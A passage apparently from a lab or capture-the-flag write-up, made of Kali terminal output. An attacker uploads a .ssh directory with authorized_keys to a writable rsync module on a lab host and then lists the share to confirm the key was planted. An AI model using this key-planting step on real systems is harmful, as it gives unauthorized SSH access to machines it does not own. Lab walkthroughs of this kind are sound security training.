 └─$ rsync -av .ssh  rsync://192.168.233.126/fox
sending incremental file list
.ssh/
.ssh/authorized_keys

sent 711 bytes  received 39 bytes  500.00 bytes/sec
total size is 563  speedup is 0.75

┌──(kali㉿kali)-[~/Fail/badRsyncIngs]
└─$ rsync -av --list-only rsync://192.168.233.126/fox
receiving incremental file list
drwxr-xr-x          4,096 2023/11/20 12:42:54 .
lrwxrwxrwx              9 2020/12/03 20:22:42 .bash_history -> /dev/null
-rw-r--r--            220 2019/04/18 05:12:36 .bash_logout
-rw-r--r--          3,526 2019/04/18 05:12:36 .bashrc
-rw-r--r--            807 2019/04/18 05:12:36 .profile
drwxr-xr-x          4,096 2023/11/19 21:15:12 .ssh
-rw-r--r--            563 2023/11/19 21:13:35 .ssh/authorized_keys

sent 21 bytes  received 198 bytes  146.00 bytes/sec
total size is 5,125  speedup is 23.40